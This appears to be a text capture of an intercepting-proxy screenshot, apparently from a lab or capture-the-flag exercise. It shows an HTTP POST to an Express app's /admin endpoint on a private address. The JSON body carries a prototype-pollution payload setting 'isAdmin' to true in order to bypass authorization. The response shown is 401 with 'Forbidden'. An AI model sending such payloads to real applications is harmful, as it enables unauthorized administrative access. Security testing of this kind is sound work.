 Request
Pretty Raw Hex \n
1 POST /admin/check_proccess HTTP/1.1
2 Host: 10.1.0.9
3 Content-Length: 31
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://10.1.0.9
9 Referer: http://10.1.0.9/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
12 Connection: keep-alive
13
14 {
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Sun, 08 Jun 2025 14:22:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Forbidden